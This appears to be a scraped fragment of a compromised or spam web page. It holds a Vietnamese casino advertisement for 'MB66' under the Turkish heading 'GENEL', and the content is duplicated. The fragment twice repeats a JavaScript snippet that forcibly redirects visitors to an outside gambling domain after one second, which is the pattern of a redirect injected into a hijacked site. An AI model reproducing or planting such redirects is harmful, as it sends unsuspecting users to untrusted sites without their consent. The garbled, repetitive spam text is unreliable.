
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm